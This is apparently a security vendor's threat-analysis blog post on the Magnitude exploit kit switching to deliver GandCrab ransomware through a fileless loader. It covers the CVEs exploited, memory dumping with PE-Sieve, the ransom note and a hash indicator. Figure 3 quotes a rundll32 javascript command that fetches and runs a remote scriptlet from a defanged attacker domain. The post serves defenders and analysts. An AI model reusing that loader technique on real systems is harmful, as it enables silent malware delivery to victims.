The GandCrab ransomware is reaching far and wide via malspam, social engineering schemes, and exploit kit campaigns. On April 16, we discovered that Magnitude EK, which had been loyal to its own Magniber ransomware, was now being leveraged to push out GandCrab, too.
While Magnitude EK remains focused on targeting South Koreans, we were able to infect an English version of Windows by replaying a previously recorded infection capture. This is an interesting departure from Magniber, which was extremely thorough at avoiding other geolocations.
Magnitude is now also using a fileless technique to load the ransomware payload, making it somewhat harder to intercept and detect. The variations of this technique have been known for several years and used by other families such as by Poweliks, but they are a new addition to Magnitude.

Figure 1: Magnitude EK traffic capture with the GandCrab payload
Magnitude has always experimented with unconventional ways to load its malware, for example via binary padding, or more recently via another technique, but still exposing it “in the clear” from traffic or network packet capture.

Figure 2: Magnitude EK dropping Magniber on April 4, 2018
The payload is encoded (using VBScript.Encode/JScript.Encode) and embedded in a scriplet that is later decoded in memory and executed.
"C:WindowsSystem32rundll32.exe" javascript:"..mshtml,RunHTMLApplication "; document.write();GetObject('script:http://dx30z30a4t11l7be.lieslow[.]faith/5aad4b91a0da20d4faab0991bdbe7138')
Figure 3: Innocuous scriptlet hides the payload
After the payload is injected into explorer.exe, it immediately attempts to reboot the machine. If we suspend that process and use @hasherezade‘s PE-Sieve, we can actually dump the GandCrab DLL from memory:

Figure 4: Extracting the payload from memory using PE-Sieve
Upon successful infection, files will be encrypted with the .CRAB extension while a ransom note is left with instructions on the next steps required to recover those files.

Figure 5: GandCrab’s ransom note
A recent law enforcement operation provided victims with a way to recover their files from previous GandCrab infections. However, the latest version cannot be decrypted at the moment.
Malwarebytes users are protected against this attack when either the Internet Explorer (CVE-2016-0189) or Flash Player (CVE-2018-4878) exploits are fired.
Time will tell if Magnitude sticks to GandCrab, but this is a noteworthy change for an exploit kit that solely used its own Magniber ransomware for about 7 months, after having replaced the trusted Cerber.
Indicators of compromise
Dumped GandCrab DLL
9daf74238f0f7d0e64f8bb046c136d7e61346b4c084a0c46e174a2b76f30b57a










